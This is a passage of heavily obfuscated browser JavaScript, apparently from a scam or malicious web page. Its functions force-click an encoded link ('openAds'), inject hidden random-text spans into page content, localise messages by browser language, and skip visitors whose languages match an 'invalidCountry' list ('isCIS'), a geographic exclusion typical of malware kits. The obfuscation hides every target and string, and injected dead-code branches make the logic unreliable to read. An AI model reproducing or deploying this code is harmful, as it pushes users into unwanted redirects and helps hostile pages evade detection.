51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else _0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return _0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return _0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var _0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return _0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return _0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- -0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return _0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- 